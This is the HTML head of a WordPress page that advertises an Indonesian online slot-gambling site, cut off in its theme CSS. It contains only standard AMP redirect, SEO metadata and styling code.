

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/
body_size: 16619
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sembalun - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sembalun - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja pasti sudah tahu dengan bandar Slot gacor di mama di bandar ini lantas tentu Anda bisa main Slot lewat cara online. Juga bukan cuma itu karenanya masuk dan..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:28:25+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sembalun","datePublished":"2023-01-03T04:28:25+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/"},"wordCount":1939,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/","url":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/","name":"Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sembalun - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:28:25+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sembalun"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://galleriesofllano.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://galleriesofllano.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=810' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sembalun/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
